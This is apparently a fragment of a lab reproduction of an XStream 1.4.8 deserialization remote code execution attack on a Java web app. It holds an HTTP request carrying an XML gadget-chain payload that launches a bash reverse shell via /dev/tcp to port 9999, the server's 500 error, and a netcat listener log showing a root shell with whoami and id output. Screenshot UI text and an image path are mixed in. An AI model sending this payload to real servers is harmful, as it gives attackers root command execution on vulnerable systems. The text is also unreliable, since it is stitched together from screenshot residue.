 Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.230.148:8080/orders/3/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2A1573C2F1879DE157132FD6441F77C9
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >&amp; /dev/tcp/ /9999 0>&amp;1</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
? < + > Type a search term 0 matches
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Mon, 17 Sep 2018 12:00:23 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
C:\Windows\System32\cmd.exe - nc -l -vv -p 9999
D:\tools\漏洞利用\nc111nt>nc -l -vv -p 9999
listening on [any] 9999 ...
connect to [10.33.32.81] from DESKTOP-R8Q76LV [10.33.32.81] 23249
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2a57e76fa972:/usr/local/tomcat# whoami
whoami
root
root@2a57e76fa972:/usr/local/tomcat# idid
idid
bash: idid: command not found
root@2a57e76fa972:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2a57e76fa972:/usr/local/tomcat#
path : &#47;map&#47;entry
line number : 50
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
? < + > Type a search term 0 matches